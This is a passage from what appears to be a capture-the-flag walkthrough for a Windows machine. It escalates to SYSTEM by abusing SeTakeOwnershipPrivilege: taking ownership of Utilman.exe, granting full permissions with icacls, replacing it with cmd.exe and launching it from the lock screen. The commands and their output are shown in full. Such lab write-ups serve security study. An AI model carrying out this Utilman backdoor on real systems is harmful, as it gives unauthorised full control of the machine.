
With the SeTakeOwnershipPrivilege, we can follow the method mentioned here to get a shell as SYSTEM by replacing Utilman.exe with cmd.exe.
Taking ownership of C:\Windows\System32\Utilman.exe.
1
2
3
PS C:\Windows\system32> takeown /f C:\Windows\System32\Utilman.exe

SUCCESS: The file (or folder): "C:\Windows\System32\Utilman.exe" now owned by user "EXFILIBUR\kingarthy".
Giving our current user full permissions over C:\Windows\System32\Utilman.exe.
1
2
3
PS C:\Windows\system32> icacls C:\Windows\System32\Utilman.exe /grant kingarthy:F
processed file: C:\Windows\System32\Utilman.exe
Successfully processed 1 files; Failed processing 0 files
Now, replacing it with the cmd.exe.
1
PS C:\Windows\system32> copy cmd.exe Utilman.exe

Getting access to the lock screen.

On the lock screen, we can click the Ease of access button to spawn a shell as SYSTEM.
With this shell, we can read the root flag found in Administrator’s Desktop.